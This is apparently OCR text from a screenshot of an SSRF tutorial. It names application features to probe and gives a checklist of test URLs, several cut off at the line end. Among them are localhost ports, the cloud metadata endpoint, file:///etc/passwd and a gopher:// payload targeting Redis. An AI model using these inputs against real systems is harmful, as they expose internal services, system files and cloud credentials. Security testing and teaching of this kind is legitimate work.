
fetch HTML
Image proxies (these
are gold mines)
Document
previewers (Office
file converters)
API testing tools
built into the
application
Test each one with this simple
checklist:
http://example.com (normal - should wor
http://127.0.0.1:22 (check for SSH bann
http://localhost:8080 (common admin por
http://169.254.169.254 (cloud metadata)
file:///etc/passwd (if protocol handler
gopher://localhost:6379/_*1%0d%0a$8%0d